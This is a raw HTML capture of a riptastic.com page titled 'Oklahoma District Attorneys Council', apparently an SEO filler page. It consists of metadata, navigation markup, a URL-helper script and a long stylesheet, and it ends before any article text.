

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riptastic.com/oklahoma-district-attorneys-council/
body_size: 18633
content:
<!DOCTYPE html>
<html class="js" lang="en-US" prefix="og: https://ogp.me/ns#" style="transform: none;">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
        <title>OKLAHOMA DISTRICT ATTORNEYS COUNCIL | riptastic</title>
        <meta name="description" content="We believe in: Innovation is our soul and spirit. Quality is our life. Customer need is our God for oklahoma-district-attorneys-council, PRACTICES AND INDUSTRY">
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:title" content="OKLAHOMA DISTRICT ATTORNEYS COUNCIL | riptastic" />
        <meta name="twitter:description" content="We believe in: Innovation is our soul and spirit. Quality is our life. Customer need is our God for oklahoma-district-attorneys-council, PRACTICES AND INDUSTRY" />
        <meta property="twitter:image" content="">
        <meta property="og:title" content="OKLAHOMA DISTRICT ATTORNEYS COUNCIL | riptastic">
        <meta property="og:url" content="https://www.riptastic.com/oklahoma-district-attorneys-council/">
        <meta property="og:description" content="We believe in: Innovation is our soul and spirit. Quality is our life. Customer need is our God for oklahoma-district-attorneys-council, PRACTICES AND INDUSTRY">
        <meta property="og:type" content="website">
        <meta property="og:image" content="">
        <meta property="og:image:width" content="300">
        <meta property="og:image:height" content="300">  
        <link rel="shortcut icon" href="/upload/image/20230821/9ec7088211372edee48108ee89e424e2.jpg">
        <!--CSS-->
    	<link rel="stylesheet" type="text/css" href="/themes/template/static/css/element.min.css"/>
        <link rel="stylesheet" type="text/css" href="/themes/template/static/css/font-awesome.min.css"/>
    	<link rel="stylesheet" type="text/css" href="/themes/template/static/css/animate.min.css"/>
    	<link rel="stylesheet" type="text/css" href="/themes/template/static/css/swiper.min.css"/>
        <link rel="stylesheet" type="text/css" href="/themes/template/static/css/onekey.min.css">
    	<link rel="stylesheet" type="text/css" href="/themes/template/static/css/jquery.mmenu.all.css"/>
    	
        <style>
            #main a{color: #CC0010!important}
        </style>
    	<link rel='canonical' href='https://www.riptastic.com/oklahoma-district-attorneys-council/'>
	<link rel="alternate" hreflang="en" href="https://www.riptastic.com/oklahoma-district-attorneys-council/" />
	<meta name="google-site-verification" content="JexJK0N0Ka241J8bBjrNQ044zzCuwdsKeSaVVbYN0BA" />
</head>
<script type="text/javascript">
		let domain = "https://www.riptastic.com";
	function index_url(url = "", parameter = {}) {
		let system = "https://www.riptastic.com/controller/method/";
		let home   = "https://www.riptastic.com/";
		let link   = url == "" || url == "index" ? home : system.replace("controller/method",url);
		let param  = "";
		let index  = 0;
		for(key in parameter){
			str    = link.indexOf("?") == -1 && index == 0 ? "?" : "&";
			param += str + key + "=" + parameter[key];
			index++;
		}
		return link + param;
	}
</script>

    <body class="home blog hfeed right-sidebar twp-archive-grid page-loaded">
        <div id="page" class="hfeed site" style="transform: none;">
            <header id="header" class="header theme-header header-overlay-enabled" role="banner">
                                <div class="header-navbar header-navbar-bottom">
                    <div class="wrapper header-wrapper">
                        <div class="header-item header-item-left">
                            <div class="site-navigation">
                                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                                    <ul class="primary-menu theme-menu">
                                                                                <li id="menu-item-1" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1">
                                            <a href="https://www.riptastic.com/">
                                                Home                                            </a>
                                                                                    </li>
                                                                                <li id="menu-item-25" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-25">
                                            <a href="https://www.riptastic.com/products/">
                                                Products                                            </a>
                                                                                    </li>
                                                                                <li id="menu-item-24" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-24">
                                            <a href="https://www.riptastic.com/blog/">
                                                Blog                                            </a>
                                                                                    </li>
                                                                                <li id="menu-item-9" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9">
                                            <a href="https://www.riptastic.com/about-us/">
                                                ABOUT US                                             </a>
                                                                                    </li>
                                                                                <li id="menu-item-10" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10">
                                            <a href="https://www.riptastic.com/advertise-here/">
                                                Advertise Here                                            </a>
                                                                                    </li>
                                                                                <li id="menu-item-12" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-12">
                                            <a href="https://www.riptastic.com/privacy-policy/">
                                                Privacy Policy                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </nav>
                            </div>
                        </div>
                        <div class="header-item header-item-right">
                                <a href="#menu" class="mm_btn">
                    				<div class="menu_bar">
                    					<div class="menu_bar_item top">
                    						<div class="rect top"></div>
                    					</div>
                    					<div class="menu_bar_item mid">
                    						<div class="rect mid"></div>
                    					</div>
                    					<div class="menu_bar_item bottom">
                    						<div class="rect bottom"></div>
                    					</div>
                    				</div>
                    			</a>  
                            <div class="index-search navbar-controls hide-no-js">
                                <button type="button" class="navbar-control navbar-control-search">
                                    <span class="navbar-control-trigger" tabindex="-1">
                                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false"
                                        xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20">
                                            <path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z"
                                            transform="translate(-1132 -81)">
                                            </path>
                                        </svg>
                                    </span>
                                </button>
                                <div class="content">
            						<div class="container">
            							<div class="s-content">
            								<a href="#" class="close"><i class="fa fa-close"></i></a>
            								<div class="title">What products and services do you need to know?</div>
            								<div class="input">
            								    <input type="text" name="head_keyword" class="head_keyword inpt3" value="" placeholder="Please enter keywords" >
            								    <input type="submit" class="head_search inpt4 iconfont"  value="Search">
            								    <input type="hidden" name="head_module" value="news">
            								</div>
            							</div>
            						</div>
            					</div>
                            </div>
                            <div class="topbar-trending">
                                <button type="button" class="navbar-control navbar-control-trending-news">
                                    <a href="https://www.riptastic.com/blog/" class="navbar-control-trigger" tabindex="-1">
                                        <span class="navbar-controller">
                                            <span class="navbar-control-icon">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false"
                                                xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24">
                                                    <path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z">
                                                    </path>
                                                </svg>
                                            </span>
                                            <span class="navbar-control-label">
                                                Trending News
                                            </span>
                                        </span>
                                    </a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
                <nav id="menu" class="mm-menu_offcanvas">
                	<div id="panel-menu">
                		<ul>
                		    <li>
                			    <a href="https://www.riptastic.com/" >Home</a>
                			</li>
                		                    			<li>
                			    <a href="https://www.riptastic.com/" >Home</a>
                    			                            </li>
                			                			<li>
                			    <a href="https://www.riptastic.com/products/" >Products</a>
                    			                            </li>
                			                			<li>
                			    <a href="https://www.riptastic.com/blog/" >Blog</a>
                    			                            </li>
                			                			<li>
                			    <a href="https://www.riptastic.com/about-us/" >ABOUT US </a>
                    			                            </li>
                			                			<li>
                			    <a href="https://www.riptastic.com/advertise-here/" >Advertise Here</a>
                    			                            </li>
                			                			<li>
                			    <a href="https://www.riptastic.com/privacy-policy/" >Privacy Policy</a>
                    			                            </li>
                			            			</ul>
                	</div>
                	<div id="panel-language">
                        <ul id="prisna-translator-seo">
                                                		<li><img src="/upload/image/20230625/b731bea133fa05fad920ef9633c668bf.png" style="width: 22px;float: left;margin-top: 13px;margin-left: 20px;"><a href="https://www.riptastic.com/oklahoma-district-attorneys-council/">English</a></li>
                    		                    	</ul>
                    </div>
                </nav>
            </header>
<style>
/*tags标签-以下代码勿删除*/
.global_page *{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;outline: 0;-ms-box-sizing: border-box;-o-box-sizing: border-box;}
.global_page iframe {box-shadow: 0 0 10px rgb(0 0 0 / 10%); width: 100%;height: 100%; border: 0;}
.global_section01 a {color:#167fdf!important;}
.global_page a {-webkit-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
.global_page img {max-width:100%;width:100%;}
.flex_wrap {position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;}
.flex_nowrap {position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;width:100%;}
.global_tabs li,.global_tabs li:after {-webkit-transition:all ease-in-out .35s;-o-transition:all ease-in-out .35s;transition:all ease-in-out .35s;-ms-transition:all ease-in-out .35s;}
.global_advertisement h2,.global_blog_right aside>h2 span,.global_blog_title,.global_tabs li,.global_tags,.global_title {font-weight:700;font-family:Lora;}
.global_research li a,.global_section.global_section01 p {font-weight:400;font-family:Nunito;font-size:14px;line-height:1.5;}
.global_featureed_item figcaption h2 a,.global_product figcaption h2>a,.global_related_item h2 {letter-spacing:.11em;font-weight:400;font-family:balboa;}
.global_advertisement .shop_btn,.global_featureed_item figure,.global_leftpd .global_toppd_btn,.global_page_bar a,.global_product figure {-webkit-transition:all ease-in-out .35s;-o-transition:all ease-in-out .35s;transition:all ease-in-out .35s;-ms-transition:all ease-in-out .35s;}
.global_title {position:relative;margin-bottom:17px;color:#515365;text-transform:capitalize;font-size:18px;}
.border_shadow {border:1px solid #f6f6f6;border-radius:20px;-webkit-box-shadow:2px 7px 0 #e1e3e5;box-shadow:2px 7px 0 #e1e3e5;}
.pd_reviews .review_star {position:relative;display:inline-block;vertical-align:middle;line-height:1;}
.pd_reviews .review_star img {max-width:12px;cursor:pointer;}
.pd_reviews a {position:relative;display:inline-block;margin-left:8px;color:#b3b3b3;vertical-align:middle;font-size:12px;line-height:1;}
.global_page {position:relative;padding:50px 0;background:#fff !important;}
.global_page .layout {position:relative;display:block;margin:auto;width:1280px;background:#fff;}
.global_path_nav {position:relative;margin-bottom:30px;padding-bottom:15px;border-bottom:1px dashed #ddd;}
.global_path_nav:before {}
.global_path_nav li {position:relative;display:inline-block;}
.global_path_nav li,.global_path_nav li a {color:#888ea8;}
.global_path_nav li+li:before {position:relative;margin:0 15px;content:"/";}
.global_section.global_section01 {position:relative;padding-bottom:33px;border-bottom:1px dashed #ddd;letter-spacing:1px;font-weight:300;color: #212121;line-height: 1.5;}
.global_tags {position:absolute;top:18px;left:18px;display:table;padding:0 5px;border-radius:2px;color:#fff;text-transform:uppercase;font-size:12px;line-height:21px;-ms-border-radius:2px;-o-border-radius:2px;}
.global_tags.new_tag {background:#37f;}
.global_tags.hot_tag {background:#614ba6;}
.global_tags.sale_tag {background:#f33;}
.pd_icon {position:absolute;top:0;right:0;width:30px;height:30px;background:#fff;background-image:url(https://www.globalsuo.com/themes/template/static/images/global_icon.png);background-position:-40px 0;background-repeat:no-repeat;}
.global_section.global_section02 {padding:25px 0;}
.global_section.global_sell_product {margin:25px 0;}
.global_top_products {position:relative;margin-top:25px 0;}
.global_top_products .global_leftpd {float:left;width:36.73%;}
.global_rightpd {float:right;width:63.27%;}
.global_product {position:relative;padding:9px;}
.global_product figure {position:relative;overflow:hidden;border:1px solid #ededed;border-radius:2px;}
.global_product figure .img {position:relative;cursor:pointer;}
.global_product figcaption {position:relative;padding:0 15px 15px 15px;}
.global_product figcaption h2>a {display:block;color:#3d464d;font-weight:400;font-size:14px;line-height:18px;}
.global_product .pd_reviews {position:relative;margin-top:5px;font-size:0;line-height:1;}
.global_leftpd .global_toppd_btn {position:relative;display:table;margin:auto;margin-top:70px;padding:0 20px;border-radius:3px;color:#fff;text-transform:capitalize;font-size:18px;line-height:40px;-ms-border-radius:3px;-o-border-radius:3px;}
.global_leftpd.global_product figcaption {padding:0 30px 30px 30px;}
.global_rightpd .global_product {width:33.33%;}
.global_rightpd .global_product .img {line-height:300px;text-align:center;}
.global_rightpd .global_product .img img {max-height:300px;width:auto;}
.global_advertisement {position:relative;margin-bottom:30px;padding:30px 0 42px 0;background-size:100%;color:#3d464d;text-align:center;}
.global_advertisement h2 {position:relative;text-align:center;text-transform:capitalize;font-weight:700;font-size:30px;line-height:1;}
.global_advertisement p {position:relative;display:block;margin-top:8px;font-size:16px;line-height:1.5;}
.global_advertisement .shop_btn {position:relative;display:table;margin:auto;margin-top:20px;padding:0 17px;border-radius:3px;text-transform:capitalize;font-size:14px;line-height:32px;-ms-border-radius:3px;-o-border-radius:3px;}
.global_featuredpd .global_featureed_item {position:relative;padding:7px;width:33.33%;}
.global_featureed_item figure {position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:15px 30px 15px 10px;height:100%;border:1px solid #ededed;border-radius:2px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}
.global_featureed_item figure .img {margin-right:15px;width:100px;cursor:pointer;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;-webkit-flex:0 0 100px;text-align:center;}
.global_featureed_item figure .img img {max-height:80px;width:auto;}
.global_featureed_item figcaption {position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}
.global_featureed_item figcaption h2 {position:relative;}
.global_featureed_item figcaption h2 a {position:relative;display:block;color:#4754a9;font-size:14px;line-height:18px;}
.global_featureed_item .global_tags {top:10px;left:10px;}
.global_related_serach {position:relative;margin:50px 0;}
.global_research {position:relative;font-size:0;}
.global_research li {position:relative;display:inline-block;margin-right:10px;margin-bottom:10px;padding:0 15px;border:2px solid #fff;border-radius:5px;font-size:18px;line-height:46px;-ms-border-radius:5px;-o-border-radius:5px;}
.global_research li a {display:block;line-height:35px;color:#333}
.global_message_wrap {position:relative;padding:30px;height:600px;}
.global_message_titbar {-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}
.global_message_titbar h2 {position:relative;padding-left:45px;font-size:23px;}
.global_message_titbar h2:before {position:absolute;top:0;left:0;width:28px;height:28px;background-image:url(https://www.globalsuo.com/themes/template/static/images/global_icon.png);background-position:0 -150px;content:"";}
.global_message_titbar p {color:#444;}
.mauticform_wrapper {position:relative;margin-top:45px;}
.mauticform_wrapper input {display:block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px;padding:10px;width:100%;height:48px;outline:0;border:1px solid #eee;border-left:3px solid #013e5a;border-radius:3px;background:#fff;color:#757575;font-size:14px;font-family:Arial;resize:none;-webkit-transition:-webkit-box-shadow .2s ease;-o-transition:box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;}
.mauticform_wrapper button {display:block;margin-top:25px;width:100%;color:#fff;text-transform:capitalize;letter-spacing:.38px;font-family:Arial;line-height:48px;cursor:pointer;}
.mauticform_wrapper button i {color:#fff;}
.mauticform_wrapper textarea {display:block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px;padding:10px;width:100%;min-height:150px;outline:0;border:1px solid #eee;border-left:3px solid #013e5a;border-radius:3px;background:#fff;color:#757575;font-size:14px;font-family:Arial;resize:none;-webkit-transition:-webkit-box-shadow .2s ease;-o-transition:box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;}
.global_related_tab_container {position:relative;}
.global_tabs {position:relative;margin-bottom:15px;border-bottom:2px solid #e0e6ed;font-size:0;}
.global_tabs li {position:relative;display:inline-block !important;padding:15px 25px;color:#000;text-transform:capitalize;font-size:18px;cursor:pointer;}
.global_tabs li i {display:inline-block;margin-top:-4px;margin-right:5px;width:28px;height:28px;background-image:url(https://www.globalsuo.com/themes/template/static/images/global_icon.png);background-size:600px;background-repeat:no-repeat;content:"";vertical-align:middle;}
.global_tabs li:after {position:absolute;bottom:-2px;left:0;width:0;height:2px;content:"";}
.global_tabs li.active:after,.global_tabs li:hover:after {width:100%;}
.global_tabs li:nth-child(1) i {background-position:0 -207px;}
.global_tabs li:nth-child(2) i {background-position:0 -255px;}
.global_tabs li:nth-child(3) i {background-position:0 -300px;}
.global_rela_wrap {display:none;}
.global_rela_wrap.show_wrap {display:block;}
.global_related_items {position:relative;}
.global_related_item {position:relative;margin-bottom:30px;padding:13px 30px;}
.global_related_item h2 {position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;color:#3b3f5c;font-weight:400;font-size:18px;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;}
.global_related_item h2 a {color:#3b3f5c;}
.global_related_item h4 {position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;}
.global_relareview_wrap .re_star,.global_related_item h2 i.fa-thumbs-o-up {position:relative;margin-left:auto;font-size:15px;}
.global_related_item h2 i.fa-thumbs-o-up:before {margin-right:5px;}
.global_related_item h2 i.fa_icon {position:relative;margin-right:20px;color:#888ea8;}
.global_related_item h2 i.fa_icon:before {margin-right:5px;content:"\f104";font-family:fontawesome;}
.global_related_item h2 i.fa_icon:after {content:"\f105";font-family:fontawesome;}
.global_related_item .global_related_info {position:relative;display:none;margin:18px 0;}
.global_related_videos {-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}
.global_related_video {position:relative;width:49%;padding-bottom:10px;}
.global_related_video p {position:relative;display:block;margin-bottom:15px;padding-left:30px;background-image:url(https://www.globalsuo.com/themes/template/static/images/global_icon.png);background-position:0 -254px;background-size:600px;background-repeat:no-repeat;content:"";vertical-align:middle;line-height:29px;}
.global_related_video .border_shadow {padding:10px;position:relative;height:100%;}
.global_relareview_wrap .re_star img {max-width:12px;cursor:pointer;display: inline-block;}
/*.global_relareview_wrap .fa_icontw {display:inline-block;margin-right:20px;width:28px;height:28px;background-image:url(https://www.globalsuo.com/themes/template/static/images/global_icon.png);background-position:0 -406px;background-repeat:no-repeat;content:"";vertical-align:middle;}*/.global_relareview_wrap .fa_icontw {display:inline-block;margin-right:5px;width:20px;height:20px;background-image:url(https://www.globalsuo.com/themes/template/static/images/global_icon.png);background-position:0 -225px;background-repeat:no-repeat;content:"";vertical-align:middle;background-size:450px;}
.global_blog_page {position:relative;font-weight:400;font-family:Lora;}
.global_blog_left {position:relative;float:left;width:64.88%;}
.global_blog_right {position:relative;float:right;width:32.14%;}
.global_blog_right .global_featureed_item {position:relative;padding:7px 0;width:100%;}
.global_blog_right aside+aside {margin-top:55px;}
.global_blog_right aside>h2 {position:relative;margin-bottom:30px;color:#000;text-transform:capitalize;font-size:23px;line-height:1.5;}
.global_blog_right aside>h2 span {position:relative;z-index:9;display:inline-block;padding-right:20px;background:#fff;}
.global_blog_right aside>h2:before {position:absolute;top:50%;right:0;margin-top:-1px;width:100%;height:2px;background:#f2f2f2;content:"";}
.global_blog_title {position:relative;margin-bottom:2px;color:#000;text-transform:capitalize;letter-spacing:.8px;font-size:23px;}
.global_blog_titbar {position:relative;padding-bottom:20px;border-bottom:1px dashed #ddd;color:#666;text-transform:capitalize;font-weight:400;line-height:24px;}
.global_blog_titbar span {display:inline-block;margin-right:5px;font-size:12px;}
.global_blog_titbar span+span {color:#333;}
.global_blog_titbar time {margin-left:15px;font-size:12px;}
.global_blog_mian {position:relative;color:#222;}
.global_blog_mian p {position:relative;margin:21px 0;}
.global_blog_mian strong {font-weight:700;}
.global_blog_mian a {position:relative;display:inline-block;max-width:32.33%;}
.global_share {position:relative;margin-bottom:46px;padding-bottom:32px;border-bottom:1px dashed #ddd;}
.global_share .global_sns {position:relative;display:inline-block;margin-left:20px;}
.global_share .global_sns li {display:inline-block;width:45px;border:1px solid #000;border-radius:50%;text-align:center;line-height:43px;}
.global_share .global_sns li:nth-child(1) {border-color:#234e9a;}
.global_share .global_sns li:nth-child(2) {border-color:#32aadc;}
.global_share .global_sns li:nth-child(3) {border-color:#e2131e;}
.global_share .global_sns li:nth-child(4) {border-color:#007bb5;}
.global_share .global_sns li:nth-child(5) {border-color:#ee4056;}
.global_page_change {padding:35px 0;border-top:1px dashed #ddd;border-bottom:1px dashed #ddd;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-justify-content:space-between;}
.global_change_block {position:relative;width:46%;font-size:14px;line-height:21px;-webkit-box-flex:0;-ms-flex:0 0 46%;flex:0 0 46%;-webkit-flex:0 0 46%;}
.global_change_block.left_algin {padding-left:30px;text-align:left;}
.global_change_block.right_algin {padding-right:30px;text-align:right;}
.global_change_icon {position:absolute;top:50%;width:30px;color:#000;text-align:center;font-size:18px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-transform:translateY(-50%);}
.left_algin .global_change_icon {left:0;}
.right_algin .global_change_icon {right:0;}
.global_change_block a {position:relative;display:block;color:#000;}
.global_change_block .post_navigation_title {text-transform:capitalize;}
.global_change_block .post_navigation_info {font-weight:700;}
.global_blog_mian table {margin-bottom:20px;width:100%;border-collapse:collapse;border-spacing:0;}
.global_blog_mian td,.global_blog_mian th {padding:0 15px;height:30px;border:1px solid #ccc;background:#fbfbfb;color:#666;text-align:left;font-size:12px;line-height:30px;}
.global_blog_mian th {background:#eee;font-size:12px;}
.global_blog_mian td p,.global_blog_mian th p,.pd-panel .global_blog_mian td p,.pd-panel .global_blog_mian th p {margin:0;padding:5px;color:#666;font-size:12px;line-height:1.5;}
.global_blog_mian td.amts {color:#cb2027;}
.global_blog_mian th#cartDelete {text-align:center;}
.global_blog_mian .button {margin:15px 10px 0 0;padding:8px 15px;border:0;background:#dfdfdf;color:#777;text-transform:Capitalize;font-weight:700;line-height:1.2;cursor:pointer;}
.global_blog_mian .button:hover {background:#cb2027;color:#fff;}
.global_blog_mian .deletecartitem {width:50px;text-align:center;}
.global_blog_mian .deletecartitem label {display:none;}
.global_blog_mian .stotal td.amts {font-weight:700;font-size:18px;}
.global_blog_mian img.alignleft {float:left;margin:20px 15px 0 0;}
.global_blog_mian img.alignright {float:right;margin:20px 0 0 15px;}
.global_blog_mian img.alignleftnopad {float:left;margin-left:0;}
.global_blog_mian img.alignrightnopad {float:right;margin-right:0;}
.global_blog_mian img.aligncenter {display:block;margin:20px auto 0 auto;text-align:center;}
.global_blog_mian img {max-width:100%;cursor:pointer;}
.global_blog_items {position:relative;}
.global_blog_item {position:relative;padding:25px 0;border-bottom:1px dashed #ddd;}
.global_blog_item:first-child {padding-top:0;}
.global_blog_item:first-child,.global_blog_item:first-child .global_blog_titbar {padding-top:0;}
.global_blog_item .global_blog_titbar {border:none;}
.global_blog_item .global_blog_btn {position:relative;display:table;margin-top:35px;margin-left:auto;padding:0 15px;border:1px solid #000;border-radius:55px;text-transform:capitalize;font-size:16px;line-height:40px;}
.global_page_bar {position:relative;margin-top:40px;margin-bottom:15px;text-align:center;line-height:45px;}
.global_page_bar a,.global_page_bar span {position:relative;display:inline-block;margin:0 0 0 8px;width:45px;min-width:45px;border:1px solid #ccc;border-radius:50%;color:#222;vertical-align:top;text-align:center;}
.global_page_bar a.current,.global_page_bar a:hover {color:#fff;}
.global_page_bar span.current2 {font-size:14px;}
.global_related_columus {-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}
.global_related_columu {position:relative;margin-bottom:1%;padding:15px;max-width:49.5%;border:1px solid #dadce0;border-radius:15px;-webkit-box-flex:0;-webkit-flex:0 0 49.5%;-ms-flex:0 0 49.5%;flex:0 0 49.5%;}
.global_related_columu .related_title {position:relative;}
.global_related_columu .related_title a {display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:700;font-size:16px;font-family:Nunito;line-height:1.5;-o-text-overflow:ellipsis;color:#333}
.global_related_columu .related_title a span {font-size:14px;font-weight:400;margin-left:3px;}
.global_related_columu .related_info {position:relative;display:-webkit-box;overflow:hidden;margin-top:5px;color:#6e7278;font-weight:400;font-size:13px;font-family:Nunito;line-height:17px;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.global_related_item .related_info {padding-left:25px;}
.global_related_columu .related_title a:hover {color:#167fdf;}
.global_related_video h5 {font-weight:700;font-size:16px;font-family:Nunito;margin-bottom:10px;padding-left:10px;line-height:1;}
.global_section_partnership {;}
.partnership_items {margin:0 -3.2%;margin-top:50px;width:auto;}
.partnership_items .partnership_item {position:relative;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;padding:0 3.2%;}
.partnership_item figure {background-color:#f4f4f4;border-radius:10px;border:solid 1px rgba(237,107,0,0.5);overflow:hidden;}
.partnership_item .partnership_img {;}
.partnership_item .partnership_img img {;}
.partnership_item .partnership_tit {position:relative;padding:27px 0;}
.partnership_item .partnership_tit a {position:relative;font-family:Nunito;font-size:16px;font-weight:300;line-height:1.5;color:#000000;display:block;text-align:center;text-transform:capitalize;}
.partnership_item:hover figure {-webkit-box-shadow:-10px 12px 40px 0px #eaceb7;box-shadow:-10px 12px 40px 0px #eaceb7;background-color:#ed6b00;}
.partnership_item:hover .partnership_tit a {color:#fff;}
.global_section_certificates {position:relative;margin-top:80px;}
.certificates_items {margin:0 -3.2%;margin-top:30px;width:auto;}
